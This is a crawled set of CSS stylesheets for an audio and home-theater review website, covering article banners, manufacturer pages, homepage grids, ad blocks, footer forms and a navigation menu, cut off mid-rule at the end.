71.8%,#a1a1a1 0,#1c1c1c 100%);background-position-y:center;padding:65px 0 45px;position:relative}.article-section .inner-banner .type-tag{font-size:24px;position:absolute;writing-mode:vertical-lr;text-orientation:mixed;white-space:nowrap;transform:rotate(180deg);top:50px;right:25px;color:#fff}.article-section .inner-banner .social-nav{top:75px;left:40px;right:unset;transform:translateY(0)}@media (max-width:767px){.article-section .inner-banner{background-image:radial-gradient(circle 533px at 72.8% 59.22%,#a1a1a1 0,#1c1c1c 100%);padding:66px 0}.article-section .inner-banner .social-nav,.article-section .inner-banner .type-tag{display:none}.article-section .inner-banner .social-nav.mobile-social{display:flex;position:unset}.article-section .inner-banner .social-nav.mobile-social li{margin-right:17px}}.article-section .inner-banner .container{max-width:950px;padding:0 15px}@media (max-width:1280px){.article-section .inner-banner .container{max-width:850px}}@media (max-width:992px){.article-section .inner-banner .social-nav{left:30px;top:80px}.article-section .inner-banner .container{padding:0 30px 0 80px}}@media (max-width:767px){.article-section .inner-banner .container{max-width:100%;padding:0 20px}}.article-section .inner-banner .flex{align-items:center}.article-section .inner-banner .flex .text-box{width:60%;padding-right:40px}.article-section .inner-banner .flex .text-box h1{font-size:38px;font-weight:700;color:#fff}@media (max-width:992px){.article-section .inner-banner .flex .text-box h1{font-size:32px}}@media (max-width:767px){.article-section .inner-banner .flex .text-box{width:100%;padding:0;text-align:left}.article-section .inner-banner .flex .text-box h1{font-size:30px;line-height:1.55em}}.article-section .inner-banner .flex .text-box h5{font-size:20px;color:#fff;margin:10px 0}.article-section .inner-banner .flex .text-box p{color:#fff;margin:20px 0}.article-section .inner-banner .flex .text-box .btn-outline{color:#fff;width:200px;position:relative;overflow:hidden;z-index:9}.article-section .inner-banner .flex .text-box .btn-outline:before{content:"";position:absolute;left:-10px;top:0;background-color:#fff;width:0;height:100%;transform:skewX(-10deg);transition:all .35s;z-index:-1}.article-section .inner-banner .flex .text-box .btn-outline:hover{color:#000}.article-section .inner-banner .flex .text-box .btn-outline:hover:before{width:calc(100% + 20px)}.article-section .inner-banner .flex .text-box .detail-group{margin-bottom:25px}.article-section .inner-banner .flex .text-box .detail-group li{display:inline-block;list-style:none;color:#fff;position:relative;padding:0 5px;line-height:1}.article-section .inner-banner .flex .text-box .detail-group li:first-of-type{padding-left:0;padding-right:65px}.article-section .inner-banner .flex .text-box .detail-group li:first-of-type:after{position:absolute;width:44px;height:1px;right:8px;bottom:2px;content:"";background-color:#fff}.article-section .inner-banner .flex .text-box .detail-group li a{color:inherit;text-decoration:none;display:inline-block}.article-section .inner-banner .flex .text-box .detail-group li a:hover{text-decoration:underline}.article-section .inner-banner .flex .text-box .btn-list li{display:inline-block}.article-section .inner-banner .flex .text-box .btn-list li:not(:first-of-type){margin-left:25px}.article-section .inner-banner .flex .text-box .btn-list li img{display:inline-block;vertical-align:middle}.article-section .inner-banner .flex .text-box .btn-list li .btn{display:flex;justify-content:space-between;min-width:unset;width:unset}.article-section .inner-banner .flex .text-box .btn-list li .btn img{padding-right:15px}.article-section .inner-banner .flex .img-box{width:40%}.article-section .inner-banner .flex .img-box img{width:100%}@media (max-width:767px){.article-section .inner-banner .flex .text-box .detail-group li,.article-section .inner-banner .flex .text-box .detail-group li a{font-size:12px}.article-section .inner-banner .flex .img-box{width:100%;padding-top:0;text-align:center}.article-section .inner-banner .flex .img-box img{width:285px;height:320px;object-fit:contain}}.article-section .inner-banner .flex .img-box .rating-group{display:flex;align-items:center;justify-content:space-between;margin-top:15px}.article-section .inner-banner .flex .img-box .rating-group ul li{list-style:none;display:inline-block;color:#fff;vertical-align:middle}.article-section .inner-banner .flex .img-box .rating-group ul li img{width:auto;height:auto}.article-section .inner-banner .flex .img-box .rating-group ul li:first-of-type{margin-right:10px}.article-section .main-wrapper .main-section{width:calc(75% - 130px);margin-left:auto;padding-right:30px}@media (max-width:1280px){.article-section .main-wrapper .main-section{width:67%}}.article-section .main-wrapper .main-section .detail-section,.brands-section{width:100%}@media (max-width:992px){.article-section .main-wrapper .main-section{width:100%;padding-right:0}}@media (max-width:767px){.article-section .inner-banner .flex .img-box .rating-group ul li:first-of-type{margin-right:5px}.article-section .main-wrapper .main-section{padding-right:0}}.article-section .main-wrapper .main-section .detail-section .content-box h3{color:#1d1f24}.article-section .main-wrapper .main-section .detail-section .content-box ul{margin-left:15px}.article-section .main-wrapper .main-section .detail-section .content-box li{list-style:disc}.single-publication .article-section .inner-banner .social-nav.mobile-social{margin:20px 0}.brands-section ul li{width:50%;list-style:none}@media (max-width:550px){.brands-section ul li{width:100%}}.brands-section ul li img{width:100%;object-fit:cover;display:block;height:100%}.manufacturer-section .inner-banner{background-image:radial-gradient(circle 449px at 69.36% 72%,#bd1d00 0,#831603 100%);padding:110px 0}@media (max-width:992px){.manufacturer-section .inner-banner{padding:80px 0}.manufacturer-section .inner-banner .bg-image{display:none}}@media (max-width:767px){.brands-section ul li img{height:230px}.manufacturer-section .inner-banner{padding:40px 0}}.manufacturer-section .inner-banner .bg-image{position:absolute;right:0;bottom:0;width:180px}.manufacturer-section .inner-banner .bg-image img{display:block;margin-left:auto;width:auto}.manufacturer-section .inner-banner .container{max-width:1100px!important}@media (max-width:1280px){.manufacturer-section .inner-banner .container{max-width:100%!important}}.manufacturer-section .inner-banner .flex{align-items:stretch}.manufacturer-section .inner-banner .flex .img-box{width:45%}@media (max-width:1400px){.manufacturer-section .inner-banner .flex .img-box{width:40%}}@media (max-width:992px){.manufacturer-section .inner-banner .container{padding:0 20px}.manufacturer-section .inner-banner .flex .img-box{width:45%}}@media (max-width:767px){.manufacturer-section .inner-banner .flex .img-box{width:100%;margin-top:30px;padding-top:0}}.manufacturer-section .inner-banner .flex .img-box .video-box,.manufacturer-section .inner-banner .flex .img-box .video-box figure{height:100%}.manufacturer-section .inner-banner .flex .img-box #iframe_video,.manufacturer-section .inner-banner .flex .img-box #local_video{cursor:pointer}.manufacturer-section .inner-banner .flex .img-box #iframe_video iframe,.manufacturer-section .inner-banner .flex .img-box #iframe_video video,.manufacturer-section .inner-banner .flex .img-box #local_video iframe,.manufacturer-section .inner-banner .flex .img-box #local_video video{width:100%;height:100%;object-fit:cover}.manufacturer-section .inner-banner .flex .img-box #iframe_video{position:relative}.manufacturer-section .inner-banner .flex .img-box #iframe_video .poster{position:absolute;left:0;top:0;width:100%;height:100%;opacity:1;visibility:visible;transition:all .3s}.manufacturer-section .inner-banner .flex .img-box #iframe_video .poster.active{opacity:0;visibility:hidden}.manufacturer-section .inner-banner .flex .img-box #iframe_video .poster img,.manufacturer-section .inner-banner .flex .img-box figure img{width:100%;height:100%;object-fit:cover}.manufacturer-section .inner-banner .flex .text-box{width:55%}@media (max-width:767px){.manufacturer-section .inner-banner .flex .text-box{width:100%;padding-right:0}}.manufacturer-section .inner-banner .flex .text-box p{margin-bottom:30px}.manufacturer-section .inner-banner .flex .text-box p a{color:#fff;text-decoration:underline;transition:all .35s}.manufacturer-section .inner-banner .flex .text-box p a:hover{opacity:.85}.manufacturer-section .post-section{margin-top:0}.manufacturer-section .post-section .heading-box span:after{background-color:#c09b43}.manufacturer-section .post-section .pagination{margin-top:0}.manufacturer-section .post-section .box-section .box{margin-top:0;width:100%;border-bottom:solid 1px #c7c7cc;padding:30px 0}.manufacturer-section .post-section .box-section .box:last-of-type{border-bottom:none}.manufacturer-section .post-section .box-section .box figure{overflow:hidden}.manufacturer-section .post-section .box-section .box figure img{transform:scale(1);transition:all .35s}.manufacturer-section .post-section .box-section .box figure img:hover{transform:scale(1.1)}.manufacturer-section .more-detail-section{background-color:#f9f9f9;padding:50px 0 85px}@media (max-width:992px){.manufacturer-section .more-detail-section{padding:50px 0 40px}}@media (max-width:767px){.manufacturer-section .more-detail-section{padding:30px 0}}.manufacturer-section .more-detail-section .container{padding:0 95px}@media (max-width:1400px){.manufacturer-section .more-detail-section .container{padding:0 40px;max-width:100%;width:100%}}@media (max-width:767px){.manufacturer-section .more-detail-section .container{padding:0 20px}}.manufacturer-section .more-detail-section h2{font-size:24px;color:#1d1f24;margin-bottom:27px}@media (max-width:550px){.manufacturer-section .more-detail-section .container{padding:0 15px}.manufacturer-section .more-detail-section h2{font-size:20px;margin-bottom:20px}}.manufacturer-section .more-detail-section .content-box{column-count:2;column-gap:30px}.manufacturer-section .more-detail-section .content-box p{margin-bottom:25px}@media (max-width:767px){.manufacturer-section .more-detail-section .content-box{column-count:1;column-gap:0}.manufacturer-section .more-detail-section .content-box p{margin-bottom:15px}}.manufacturer-section .main-wrapper.with-container .post-section .sticky-box{top:0}.page-id-14949 .privacy-term-page .inner-banner p{text-align:left;font-size:16px;line-height:1.5em}.page-id-14949 .privacy-term-page .inner-banner p:first-of-type{margin-bottom:25px}.privacy-term-page .container{max-width:950px;padding:0 15px}@media (max-width:767px){.privacy-term-page .container{padding:0 20px}}.privacy-term-page ol>li{margin-bottom:10px;line-height:1.4em}.privacy-term-page ol>li ul{margin:10px 0 10px 15px}.privacy-term-page .inner-banner{padding:78px 0}.privacy-term-page .inner-banner h1{text-align:center;margin-bottom:30px;color:#fff;font-size:48px}@media (max-width:992px){.privacy-term-page .container{max-width:100%}.privacy-term-page .inner-banner{padding:50px 0}.privacy-term-page .inner-banner h1{font-size:38px}}@media (max-width:767px){.privacy-term-page .inner-banner{padding:47px 0 50px;background-image:linear-gradient(180deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.83) 100%)!important}.privacy-term-page .inner-banner h1{font-size:36px;text-align:center;line-height:1.35em;margin-bottom:29px}}.privacy-term-page .inner-banner p{margin-bottom:20px;color:#fff}@media (max-width:767px){.privacy-term-page .inner-banner p{font-size:20px;font-weight:700;line-height:1.5em;margin-bottom:0;text-align:center}.privacy-term-page .content-box{padding:35px 0 100px}}.privacy-term-page .content-box h2,.privacy-term-page .content-box h3{font-size:20px;margin-bottom:15px}@media (max-width:767px){.privacy-term-page .content-box h2,.privacy-term-page .content-box h3{margin-bottom:6px;line-height:1.5em}}.privacy-term-page .content-box p,.privacy-term-page .content-box span{width:100%;display:block;font-size:16px;line-height:1.5}.privacy-term-page .content-box p{margin-bottom:30px}@media (max-width:767px){.privacy-term-page .content-box p{margin-bottom:25px}}.privacy-term-page .content-box p a{color:inherit;text-decoration:none}.privacy-term-page .content-box p a:hover{text-decoration:underline}.privacy-term-page .content-box ul{margin-bottom:30px;margin-left:15px}.privacy-term-page .content-box ul li{line-height:2}.blog-editor-page{margin-top:0}.blog-editor-page .inner-banner{background-color:#1c1c1c;padding:40px 0;background-image:url(../png/logo-bg.png);background-size:565px}@media (max-width:1280px){.blog-editor-page .inner-banner{background-size:320px}}.blog-editor-page .inner-banner .detail-box{display:flex;align-items:center}.blog-editor-page .inner-banner .detail-box figure{width:200px}.blog-editor-page .inner-banner .detail-box .text-box{width:calc(100% - 200px);max-width:650px;padding-left:30px}@media (max-width:767px){.blog-editor-page .inner-banner{background-size:440px}.blog-editor-page .inner-banner .detail-box{flex-wrap:wrap}.blog-editor-page .inner-banner .detail-box .text-box{width:100%;max-width:100%;padding-left:0;padding-top:24px}}.blog-editor-page .inner-banner .detail-box .text-box *{color:#fff}.blog-editor-page .inner-banner .detail-box .text-box .heading-group{display:flex;align-items:center;margin-bottom:10px}.blog-editor-page .inner-banner .detail-box .text-box .heading-group h1{font-size:42px;position:relative;padding-right:30px;margin-right:10px}.blog-editor-page .inner-banner .detail-box .text-box .heading-group h1:after{position:absolute;content:"/";top:0;color:#00939d;font-size:42px;right:5px}.blog-editor-page .inner-banner .detail-box .text-box .heading-group span{font-size:21px;margin-top:8px}@media (max-width:767px){.blog-editor-page .inner-banner .detail-box .text-box .heading-group{flex-direction:column;align-items:flex-start}.blog-editor-page .inner-banner .detail-box .text-box .heading-group span{padding:14px 0 10px}}.blog-editor-page .inner-banner .detail-box .text-box .social-nav{position:static;display:flex;transform:translate(0,0);margin-top:20px}.blog-editor-page .inner-banner .detail-box .text-box .social-nav *{color:#1d1f24}.blog-editor-page .inner-banner .detail-box .text-box .social-nav li{margin-bottom:0;margin-right:15px}.main-blog-editor .main-wrapper .sidebar .post-section{margin-top:50px}

--- FILE ---
content_type: text/css
request_url: http://www.woodyssoundadvice.com/css/style-2023428c.css
body_size: 3903
content:
header {
    background: #000;
}
body.home header {
    position: relative;
    margin-bottom: 40px;
}
body.home ._topBar._active + header {
    top: 0 !important;
}
body header .navigation li a, body header .navigation li span {
    color: #ececec;
}
._home5grid ._outer {
    padding: 0 25px;
}
._home5grid ._inner {
    display: grid;
    grid-template-columns: repeat(4,1fr);
    grid-gap: 30px;
}
._home5grid ._grid:nth-of-type(2),
._home5grid ._grid:nth-child(2) {
    grid-column: span 2;
}
._home5grid h3 {
    font-weight: 500;
    font-size: 20px;
    line-height: 1.5;
}
._home5grid a {
    color: #1D1F24;
    display: inline-block;
    width: 100%;
    text-decoration: none;
}
._home5grid a + a {
    margin-top: 30px;
}
._home5grid ._img {
    text-align: center;
    margin-bottom: 11px;
}
._home5grid img {
    height: 12.36vw;
}
._home5grid ._grid:nth-of-type(2) img,
._home5grid ._grid:nth-child(2) img {
    height: 34.72vw;
}
._home5grid img._cover {
    object-fit: cover;
    object-position: center;
    width: 100%;
}
._adBox23 {
    text-align: center;
    padding: 0 15px;
}
._adBox23 img, ._adBox23 iframe {
    display: inline-block;
    margin: 60px 0 60px 0;
}
.post-section .heading-box h4 {
    color: #1D1F24;
}
.post-section {
    margin-top: 0;
}
._homeAdBlock ._advb .box {
    padding-top: 0 !important;
}
.text-center {
    text-align: center;
}
._bestProducts .post-section .box-section .box {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 30px;
    margin-top: 0;
}
._bestProducts .post-section .box-section .box>figure {
    width: 22.56vw;
    height: auto;
    text-align: center;
}
._bestProducts .post-section .box-section .box>figure>a {
    display: inline-block;
    width: 100%;
    margin: 0;
}
._bestProducts .post-section .box-section .box>figure img {
    height: 185px;
    width: auto;
}
._bestProducts .post-section .box-section .box {
    margin-bottom: 30px;
}
._bestProducts .post-section .heading-box span:after {
    background-color: #7DB73F;
}
._bestProducts .post-section .heading-box {
    margin-bottom: 35px;
}
._shows .post-section .heading-box span:after {
    background-color: #FFC20F;
}
._default .post-section .box-section .box a {
    margin: 0;
}
._default .post-section .box-section .box>figure {
    width: auto;
    height: auto;
}
._default .post-section .box-section .box a {
    width: 100%;
}
._noZoom .post-section .box-section .box>figure img:hover {
    transform: scale(1);
}
._default .post-section .box-section .box>figure {
    text-align: center;
    margin-bottom: 11px;
}
._default .post-section .box-section .box>figure img {
    height: 12.36vw;
}
._default .post-section .heading-box {
    margin-bottom: 30px;
}
._default .post-section .box-section .box {
    margin: 0 0 30px 0;
}
.main-wrapper + .main-wrapper {
    margin-top: 80px;
}
._homeAdBlock {
    padding: 0 15px;
}
._fwAd {
    margin: 0 !important;
    text-align: center;
}
._fwAd iframe {
    max-width: 100%;
}
.main-wrapper + ._fwAd {
    margin-top: 50px !important;
}
._newsBlog {
    background: #1D1F24;
    padding: 60px 0;
}
._newsBlog ol {
    padding-left: 22px;
    padding-right: 15px;
}
._newsBlog ol li {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
    font-weight: 700;
    font-size: 18px;
    line-height: 30px;
}
._newsBlog ol li a {
    color: #fff;
    text-decoration: none;
}
.home .main-wrapper .sidebar .post-section {
    margin-top: 0 !important;
}
._newsBlog .post-section .heading-box h4,
._newsBlog .post-section .heading-box a,
._newsBlog .post-section .box-section .box a,
._latestVideos .post-section .heading-box h4 {
    color: #fff;
}
._newsBlog ol li a:hover,
._newsBlog .post-section .heading-box a:hover,
._newsBlog .post-section .box-section .box a:hover {
    color: #939393;
}
._newsBlog .post-section .heading-box span:after {
    background-color: #00AFEA;
}
._newsBlog .main-section .post-section .heading-box span:after {
    background-color: #00939D;
}
._newsBlog ._homeAdBlock,
._music ._homeAdBlock {
    margin-top: 30px;
}
._newsBlog ._homeAdBlock img,
._music ._homeAdBlock img,
._music ._homeAdBlock img,
._latestVideos ._homeAdBlock img {
    max-width: 970px;
    width: 100%;
}
._newsBlog .post-section .box-section .box h3,
._music .post-section .box-section .box h3 {
    margin: 0;
}
._music {
    background: #F2F5F7;
    padding-top: 40px;
    padding-bottom: 60px;
}
._music .main-wrapper .main-section {
    width: 100%;
}
._music .post-section .box-section .box {
    width: 25%;
}
._music .post-section .heading-box span:after {
    background-color: #6260CE;
}
._latestVideos {
    padding: 60px 0;
    background: #1D1F24;
    color: #fff;
}
._latestVideos .main-wrapper .main-section {
    width: 100%;
}
._latestVideos .post-section .heading-box {
    margin-bottom: 30px;
    padding-left: 0;
}
._lvGrid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 30px;
}
._lvGrid ._right .colmn-box {
    display: flex;
    align-items: center;
    gap: 30px;
}
._lvGrid ._right figure {
    width: 11.11vw;
}
._lvGrid ._right a {
    display: inline-block;
    width: 100%;
}
._lvGrid ._right a + a {
    margin-top: 30px;
}
._lvGrid a {
    text-decoration: none;
    font-weight: 700;
    font-size: 20px;
    line-height: 30px;
    color: #fff;
}
._lvGrid a:hover {
    color: #939393;
}
._lvGrid ._left figure {
    margin-bottom: 10px;
}
._lvGrid ._left a {
    font-size: 24px;
}
._latestVideos ._homeAdBlock {
    margin-top: 60px;
}
._globalAd {
    padding: 15px;
    background: #000;
    text-align: center;
    border-bottom: 1px solid #9C9EA0;
}
.post-section .box-section .box span {
    display: none;
}
.post-section .box-section .box ul li:first-of-type {
    /*display: none;*/
}
.post-section .box-section .box ul li:last-of-type {
    border-left: 0;
    padding-left: 0;
}
.inner-page .post-section .box-section .box p {
    display: none;
}
.post-section .box-section .box.list-view {
    align-items: center;
}
._faqBlock .advertisment-box div[id^="div-gpt-ad-"], ._faqBlock .advertisment-box div[id*=" div-gpt-ad-"] {
    margin-bottom: 0 !important;
}
.inner-page._faqBlock {
    margin: 0;
    padding: 90px 0;
}
._accordion ._accord {
    position: relative;
}
._accordion ._accord h5:before {
    content: "+";
    position: absolute;
    left: 0;
    top: 2px;
    width: 20px;
    height: 20px;
    line-height: 18px;
    text-align: center;
    border: 2px solid #101828;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    font-size: 21px;
    color: #101828;
}
._accordion ._accord.active h5:before {
    content: "-";
    font-size: 24px;
    line-height: 18px;
}
._accordion ._accord + ._accord {
    margin-top: 40px;
}
._accordion h5 {
    cursor: pointer;
    font-weight: 700;
    font-size: 24px;
    line-height: 30px;
    color: #000;
    position: relative;
    padding-left: 42px;
}
._accordion ._answer {
    font-weight: 400;
    font-size: 16px;
    line-height: 30px;
    color: #54595F;
    margin-top: 10px;
    display: none;
    padding-left: 42px;
}
._accordion ._accord.active ._answer {
    display: block;
}
._accordion ._answer a {
    text-decoration: underline;
    color: #000;
}
.inner-page._faqBlock .page-head-section .flex {
    margin-bottom: 50px;
}
.inner-page._faqBlock .page-head-section .heading-group h1 {
    color: #000;
}
._music._default .post-section .box-section .box>figure img {
    height: auto;
    width: 100%;
}
/** Category Changes **/
.inner-page .page-head-section .flex {
    align-items: center;
    padding-bottom: 35px;
}
.page-head-section .advertisment-box div[id^="div-gpt-ad-"],
.page-head-section .advertisment-box div[id*=" div-gpt-ad-"] {
    margin-bottom: 0 !important;
}
.inner-page {
    margin-top: 40px;
}
.inner-page .top-products .flex {
    border: 0;
}
.post-section .sticky-box {
    padding-top: 0;
    top: auto;
    position: relative;
}
.main-wrapper.with-container .post-section .sticky-box {
    top: auto;
}
.filter-section .viewType-list {
    background: #fff;
}
.filter-section {
    padding: 0;
    position: absolute;
    left: auto;
    right: 0;
    top: 0;
}
.inner-page .post-section .box-section .box a {
    margin-top: 0;
}
.inner-page .post-section .box-section .box {
    margin-top: 0;
    margin-bottom: 30px;
}
.inner-page .post-section .box-section .box.list-view {
    margin-bottom: 0;
}
.main-wrapper .sidebar .sticky-box {
    padding-top: 0;
}
.inner-page .top-products .box .text-box a {
    margin-bottom: inherit;
}
.inner-page .top-products .box ul {
    margin-top: 0;
}
.inner-page .post-section .box-section .box>figure {
    margin-bottom: 10px;
}
.main-wrapper .sidebar .category-box ul li {
    position: relative;
}
._plusCat {
    position: absolute;
    right: 0;
    background: #f9f9f9;
    width: 25px;
    height: 20px;
    line-height: 19px;
    text-align: center;
    top: 8px;
    cursor: pointer;
}
.main-wrapper .sidebar .category-box ul ul {
    padding-left: 25px;
    display: none;
}
.main-wrapper .sidebar .category-box ul ul li:last-of-type {
    border-bottom: 0;
}
footer .box-section .box ul + h3 {
    margin-top: 10px;
}
footer .box-section .box:last-of-type {
    max-width: 450px;
    width: 100%;
}
footer .box-section .box .gform_wrapper ul li .ginput_container input {
    height: 48px;
    border: 1px solid #fff !important;
    width: 100%;
    border-radius: 5px !important;
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;
    padding: 5px 20px !important;
}
footer .box-section .box .gform_wrapper ul li.gfield.gfield--type-email {
    width: 55%;
}
footer .box-section .box .gform_wrapper ul li.gfield.gfield--type-submit {
    width: calc(45% - 20px);
    margin-left: 20px !important;
}
footer .gform_legacy_markup_wrapper ul.gform_fields {
    display: flex;
}
footer .box-section .box h3 {
    margin-bottom: 13px;
}
footer .gform-button {
    display: inline-block;
    font-size: 12px;
    text-align: center;
    line-height: 1.3em;
    font-weight: 400;
    color: #030F09;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    background: #fff;
    text-transform: uppercase;
    text-decoration: none;
    padding: 15px 36px;
    border: solid 1px transparent;
    transition: all 0.35s ease;
    width: 100%;
}
footer .gform-button:hover {
    background: #C52B22;
    color: #fff;
}
.review-page .main-wrapper .sidebar .post-section.new-block {
    margin-top: 0 !important;
}
.main-wrapper .sidebar .category-box + .post-section.new-block {
    margin-top: 50px !important;
}
.inner-page.best-product-page .page-head-section .flex,
.backIssue-section .flex,
.main-blog-editor .inner-page .page-head-section .flex,
.tax-location .inner-page .page-head-section .flex {
    border-bottom: 0;
}
.best-product-page .sidebar .post-section .box-section .colmn-box .text-box,
.text-box._adj {
    align-items: center;
    align-content: center;
}
.backIssue-section {
    margin-bottom: 40px;
}
.barnds-banner + .main-wrapper.with-container .post-section.new-block {
    margin-top: 70px;
}
.article-section.manufacturer-section,
.detail-page .sidebar .sticky-box .post-section.sponsored-box {
    margin-top: 0;
}
.article-section.manufacturer-section .main-wrapper.with-container {
    margin-top: 40px;
}
.filter-section .search-box,
.filter-section .more-filters,
.filter-section .more-filters .toggle-box,
.filter-section .sort-box {
    display: none;
}
.main-blog-editor .main-wrapper .sidebar .post-section {
    margin-top: 0;
    margin-bottom: 50px;
}
.main-blog-editor .main-wrapper .sidebar .category-box {
    margin-bottom: 50px;
}
.inner-page.blog-editor-page {
    margin-top: 0;
}
.blog-editor-page .inner-banner {
    margin-bottom: 40px;
}
.blog-editor-page .inner-banner .detail-box .text-box.flex.space-between {
    max-width: 100%;
    width: 100%;
    padding-left: 0;
}
.inner-page.search-page .page-head-section {
    margin-bottom: 40px;
}
.inner-page.search-page .sidebar .sticky-box {
    padding-top: 0;
}
.detail-page .head-box h1 {
    margin-bottom: 20px;
}
.detail-page .auther-section .colmn-section {
    align-items: center;
    align-content: center;
}
.next-prev-posts + .advertisment-box {
    margin-top: 80px;
}
.next-prev-posts + .advertisment-box + .post-section {
    margin-top: 40px;
}
.post-section._rnf .heading-box {
    margin-bottom: 40px;
}
.single-publication .inner-page {
    margin-top: 0;
}
.single-publication .main-wrapper.with-container .detail-section {
    padding-top: 65px;
}
.single-publication .main-wrapper .sidebar {
    margin-top: 25px;
}
.single-publication .detail-section .box {
    padding: 0;
    border: 0;
    display: inherit;
    width: 100%;
}
/** Responsive **/
@media (min-width: 1440px){
    footer .container {
        max-width: 1400px;
    }
}
@media (min-width: 1024px) and (max-width: 1365px) {

}
@media (max-width: 1023px) {
    .home .main-section + .sidebar {
        margin-top: 50px;
    }
    ._newsBlog .main-wrapper .sidebar {
        margin-bottom: 50px;
    }
}
@media (min-width: 768px) and (max-width: 991px) {
    ._lvGrid ._right figure {
        width: 165px;
    }
    .advertisment-box .box div, .advertisment-box .box iframe {
        width: auto !important;
    }
}
@media (max-width: 767px) {
    ._home5grid ._inner {
        display: inline-block;
        width: 100%;
    }
    ._home5grid img {
        height: auto;
    }
    ._home5grid h3 {
        font-size: 24px;
    }
    ._home5grid a {
        margin-top: 0;
        margin-bottom: 30px;
    }
    .home .post-section .box-section .box ul {
        display: none;
    }
    .home ._latestReviews .post-section .box-section .box {
        padding: 0;
        border: 0;
    }
    ._bestProducts .post-section .box-section .box {
        gap: 0;
    }
    ._bestProducts .post-section .box-section .box>figure>a {
        background: none;
    }
    ._bestProducts .post-section .box-section .box>figure {
        width: 106px;
    }
    ._bestProducts .post-section .box-section .box>figure img {
        height: auto;
    }
    ._bestProducts .post-section .box-section .box.grid-view .content_list {
        width: calc(100% - 106px);
    }
    ._bestProducts .post-section .box-section .box,
    ._shows .post-section .box-section .box {
        margin-bottom: 0;
    }
    ._bestProducts .post-section .box-section .box.grid-view:last-of-type,
    ._shows .post-section .box-section .box.grid-view:last-of-type {
        border-bottom: 0;
        margin-bottom: 30px;
    }
    ._default .post-section .box-section .box>figure img {
        height: auto;
    }
    ._default .post-section .box-section .box>figure {
        width: 103px;
    }
    ._newsBlog._default .post-section .box-section .box>figure {
        width: 100%;
    }
    ._newsBlog .post-section .box-section .box.grid-view .content_list {
        width: 100%;
        padding: 0;
    }
    ._newsBlog .post-section .box-section .box.grid-view .content_list h3 {
        font-size: 20px;
    }
    ._newsBlog._default .post-section .box-section .box {
        padding: 0;
        border-bottom: 0;
    }
    ._music .post-section .box-section .box {
        width: 100%;
        padding: 0;
        border-bottom: 0;
    }
    ._music._default .post-section .box-section .box>figure {
        width: 100%;
    }
    ._music .post-section .box-section .box.grid-view .content_list h3 {
        font-size: 20px;
        line-height: 30px;
    }
    ._music .post-section .box-section .box.grid-view .content_list {
        width: 100%;
        padding: 0;
    }
    ._lvGrid {
        display: inline-block;
        width: 100%;
    }
    ._lvGrid ._left {
        margin-bottom: 15px;
    }
    ._lvGrid ._right a + a {
        margin-top: 15px;
    }
    ._lvGrid .colmn-box {
        display: flex;
        align-items: center;
        gap: 30px;
    }
    ._lvGrid figure {
        width: 103px !important;
    }
    ._lvGrid h5 {
        font-size: 16px;
    }
    .inner-page .post-section .box-section .box {
        margin-bottom: 0;
        align-content: center;
        align-items: center;
    }
    footer {
        padding-left: 30px;
        padding-right: 30px;
    }
    footer .subscribe_btn {
        width: 100%;
    }
    footer .gform_legacy_markup_wrapper ul.gform_fields {
        display: inherit;
    }
    footer .box-section .box .gform_wrapper ul li.gfield.gfield--type-email {
        width: 100%;
        margin-bottom: 13px !important;
    }
    footer .box-section .box .gform_wrapper ul li.gfield.gfield--type-submit {
        width: 100%;
        margin-left: 0 !important;
    }
    footer .gform-button {
        padding-top: 11px;
        padding-bottom: 11px;
    }
    footer .box-section {
        border-width: 4px;
    }
    header .menu-toggle-btn .bar {
        background-color: #fff;
    }
    header .search-box i {
        color: #fff;
    }
    .post-section .pagination li {
        font-size: 10px;
    }
    .post-section .pagination li a,
    .post-section .pagination li span {
        padding: 8px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: http://www.woodyssoundadvice.com/css/menu-256c2d.css
body_size: 1815
content:
@media(max-width: 991px){header{padding:18px 20px 18px 18px}}header .menu-toggle-btn.toggled .bar{background-color:#fff !important}header .search-box i{color:#fff}header .subscribe_btn.headerwhite-bg,header header.active .subscribe_btn{color:#c52b22 !important;background:#fff !important}header .navigation{display:flex;align-items:center;-moz-column-gap:50px;column-gap:50px}@media(max-width: 1200px){header .navigation{-moz-column-gap:20px;column-gap:20px}}@media(max-width: 991px){header .navigation{display:none;transition:all .8s;padding:130px 0px 0px}}header .navigation.active-nav{background-color:#000;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;min-height:100vh;height:unset}header .navigation div .search-box{display:block}@media(max-width: 991px){header .navigation div .search-box{display:none}}header .navigation .menu-menu-1-container{position:relative;width:100%}header .navigation .menu-menu-1-container .primary-menu{display:flex;list-style:none;padding:0px;margin:0px}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu{flex-direction:column}}header .navigation .menu-menu-1-container .primary-menu>li{position:relative}header .navigation .menu-menu-1-container .primary-menu>li .arrow{position:absolute;right:4px;width:38px;height:38px;background-repeat:no-repeat;background-size:20px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='19' viewBox='0 0 19 19' fill='none'%3E%3Cpath d='M5.08984 7.27197L9.54614 11.7283L14.0024 7.27197' stroke='white' stroke-width='1.48543' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");transform:rotate(0deg);transition:all .5s;top:26px;background-position:center;z-index:99}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li .arrow{right:30px;top:12px}}header .navigation .menu-menu-1-container .primary-menu>li.mega-menu-holder{position:unset}header .navigation .menu-menu-1-container .primary-menu>li.menu-item-object-custom>a{padding-right:35px;position:relative}header .navigation .menu-menu-1-container .primary-menu>li.active .custom.submenu.depth-0{display:block}header .navigation .menu-menu-1-container .primary-menu>li.active .mega-sub{display:grid}header .navigation .menu-menu-1-container .primary-menu>li.active>.arrow{transform:rotate(180deg);transition:all .5s}header .navigation .menu-menu-1-container .primary-menu>li.active.menu-item-object-custom>a::after{transform:rotate(180deg);transition:all .5s}header .navigation .menu-menu-1-container .primary-menu>li.active>a{position:relative}@media(max-width: 991px){header .navigation .menu-menu-1-container .primary-menu>li.active>a{background:#1d1f24}}header .navigation .menu-menu-1-container 